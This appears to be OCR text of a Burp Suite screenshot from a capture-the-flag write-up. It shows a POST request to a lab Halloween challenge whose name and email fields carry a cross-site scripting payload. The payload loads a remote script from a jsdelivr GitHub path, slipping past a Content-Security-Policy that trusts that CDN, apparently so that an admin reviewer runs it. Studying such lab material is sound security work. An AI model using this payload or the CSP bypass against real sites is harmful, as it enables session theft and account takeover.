 Burp Project Intruder Repeater Window Help Param Miner Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens Settings
1 × 2 × +
Send Cancel < > Target: http://167.99.82.136:30199 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: 167.99.82.136:30199
3 Content-Length: 273
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://167.99.82.136:30199
8 Referer: http://167.99.82.136:30199/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"halloween_name":
"<script src=https://cdn.jsdelivr.net/gh/quyenheu/write_up_cookie_arena/
script.js></script>",
"email":
"<script src=https://cdn.jsdelivr.net/gh/quyenheu/write_up_cookie_arena/
script.js></script>@gmail.com",
"costume_type":"monster",
"trick_or_treat":"treats"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: script-src 'self' https://cdn.jsdelivr.net ;
style-src 'self' https://fonts.googleapis.com; img-src 'self'; font-src
'self' https://fonts.gstatic.com; child-src 'self'; frame-src 'self';
worker-src 'self'; frame-ancestors 'self'; form-action 'self'; base-uri
'self'; manifest-src 'self'
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 56
6 ETag: W/"38-JQTMNuM3FYkByqqQCm25MT3lzQA"
7 Date: Mon, 18 Dec 2023 20:42:43 GMT
8 Connection: close
9
10 {
"message":"Your request will be reviewed by our team!"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 7